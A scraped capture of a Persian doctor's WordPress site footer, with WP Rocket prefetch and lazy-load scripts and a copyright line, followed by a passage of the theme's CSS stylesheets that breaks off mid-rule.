                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"e00f395a3d","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"fcf623294b","url":"https:\/\/farhadyazdi.com\/tag\/%D9%85%D9%88%D9%84%D9%81%D9%87-%D9%85%D9%86%D9%81%DB%8C","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769865250 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1769877850
body_size: 132
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1769877850
body_size: 41260
content:
@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.svg#archivo_narrowbold_italic') format('svg');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.svg#archivo_narrowregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.svg#archivo_narrowitalic') format('svg');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.svg#archivo_narrowbold') format('svg');font-weight:700;font-style:normal}@media only screen and (min-width:0) and (max-width:670px){.pp_pic_holder.pp_default{width:100%!important;left:0!important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0!important}div.pp_default .pp_content_container .pp_right{padding-right:0!important}.pp_content{width:100%!important;height:auto!important}.pp_fade{width:100%!important;height:100%!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none!important}#pp_full_res img{width:100%!important;height:auto!important}.pp_details{width:94%!important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px!important}a.pp_close{right:10px!important;top:10px!important}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}}
/*! normalize.css v1.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em}.site-content h1{margin-bottom:10px}h2{font-size:1.5em}.site-content h2{margin-bottom:10px}h3{font-size:1.17em}.site-content h3{margin-bottom:7px}h4{font-size:1em}.site-content h4{margin-bottom:7px}h5{font-size:.83em}.site-content h5{margin-bottom:7px}h6{font-size:.67em}.site-content h6{margin-bottom:7px}.site-content header h1,.site-content header h2,.site-content header h3,.site-content header h4,.site-content header h5,.site-content header h6{margin:0}.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6{color:#000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700!important}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}p{margin-top:0}iframe{border:0 none;display:block;max-width:100%;outline:medium none}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}::-webkit-input-placeholder{opacity:1}:-moz-placeholder{opacity:1}::-moz-placeholder{opacity:1}:-ms-input-placeholder{opacity:1}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}.wpb_row input{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.search-form .search-field,.login-widget input[type="text"],.login-widget input[type="password"]{-moz-box-sizing:content-box!important;box-sizing:content-box!important}.search-form input.search-field.sf{margin-bottom:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}input{height:40px;background:#fafafa;border:1px solid #e7e7e7;padding:0 10px;outline:0;color:#c6c6c6;font-size:15px}input[type="submit"]{margin-bottom:0;width:auto}textarea{background:#fafafa;border:1px solid #e7e7e7;padding:10px;outline:0;font-size:15px}.border-box,button,input,select,textarea{box-sizing:border-box}input,select,textarea,.mom-select{background:#fafafa;border:1px solid #e7e7e7;color:#c6c6c6;padding:0;margin-bottom:10px;width:100%;-webkit-appearance:none;border-radius:0}input[type="cehckbox"]{-webkit-appearance:inherit}input[type="file"]{height:auto;padding:8px}input:last-child,select:last-child,textarea:last-child,.mom-select:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}select{padding:9px;-webkit-appearance:none;-moz-appearance:none}.mom-select{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f8f8f8}.mom-select:before{content:'\e6d6';height:100%;width:34px;background:#fff;position:absolute;top:0;right:0;border:0 solid #eaeaea;border-left-width:1px;text-align:center;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px;color:#83868a;z-index:1}.mom-select select{padding:0;margin:0;background:transparent;border:0;padding:9px 5px;margin-left:5px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:18px;height:18px}.rtl .mom-select:before{right:auto;left:0;border-left-width:0;border-right-width:1px}input[type="submit"]{width:auto;margin-bottom:0}input[type="checkbox"],input[type="radio"]{width:auto;height:auto}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.widget_search input{margin-bottom:0}.wpcf7-form input:first-child,.wpcf7-form textarea:first-child{margin-bottom:10px;width:100%;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.wpcf7-form p{margin-bottom:0}.alignleft{float:left}.footer-bottom .alignleft{width:50%}.alignright{float:right}.footer-bottom .alignright{width:50%}.aligncenter{clear:both;margin:auto;float:none}.entry-content .post-thumbnail{text-align:center;margin-bottom:20px;background-color:#f9f9f9}.page .entry-content p,article .entry-content p{margin-bottom:20px}a img.aligncenter,img.aligncenter{display:block;margin-bottom:15px}a img.alignright,img.alignright{float:right;margin-bottom:.5em;margin-right:0;margin-left:1.5em;margin-top:0}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft,img.alignleft{float:left;margin-bottom:.5em;margin-left:0;margin-right:1.5em;margin-top:0}.spacer{clear:both;display:block;padding-top:35px}.wp-caption{border:none;box-sizing:border-box;max-width:100%}.wp-caption-text{color:#444;font-size:15px;margin:7px 0 30px 0;font-style:italic}.gallery-caption{text-align:center}.gallery{clear:both;overflow:hidden}.gallery .gallery-item img{float:left;margin-right:10px;margin-bottom:10px}.gallery-columns-4 .gallery .gallery-item img{width:23.6%}.gallery-columns-4 .gallery .gallery-item:last-child img{margin-right:0}#gallery-1 .gallery-caption{display:inline-block}.post.sticky{border-color:#0083B9}.noside{padding:10px;text-align:center}.gallery-caption{text-align:center}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:13px}table{border-collapse:collapse;width:100%}tr:nth-of-type(2n+1){background:none repeat scroll 0 0 #fff}.footer tr:nth-of-type(2n+1){background:transparent}th{background:none repeat scroll 0 0 #f8f8f8;color:#40454d;font-weight:400}td,th{border:1px solid #e5e5e5;padding:10px;text-align:left}dt{color:#40454d;font-weight:700}dd{background:none no-repeat scroll left top rgba(0,0,0,0);margin-bottom:10px;padding-left:0}table{margin-bottom:20px;margin-top:0}.link-pages{clear:both}.entry-content blockquote{padding:18px 25px 18px 45px;background:#f2f2f2;border-left:5px solid #0083b9;display:block}.entry-content blockquote,.entry-content blockquote p{font-size:19px;color:#666;line-height:30px;display:block}.entry-content ul,.entry-summary ul{list-style-type:disc}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{list-style-position:outside}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{padding:0 0 0 40px;margin-bottom:20px}.entry-content ul li,.entry-content ol li,.entry-summary ul li,.entry-summary ol li{margin-bottom:2px}code{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;padding:5px;font-size:13px}pre{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;margin-bottom:10px;max-height:600px;overflow:auto;padding:10px 8px 10px 12px;width:auto;font-size:13px;border:1px solid #e7e7e7}.disappear{opacity:1}.appear{opacity:1;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
 html,button,input,select,textarea{color:#C6C6C6}html{font-size:1em;line-height:1.4;margin:0;padding:0;border:0;outline:0;vertical-align:baseline}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}img{max-width:100%;height:auto}.clear,.clearboth{clear:both}.browsehappy{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.no-touch a img{-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;-o-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s;-moz-backface-visibility:hidden;outline:1px solid transparent}.no-touch a img:hover{opacity:.8}.header a img:hover{opacity:1}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.scroller .scroller-wrap .scroller-item .entry-meta,.secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li .ctime,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather .weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li 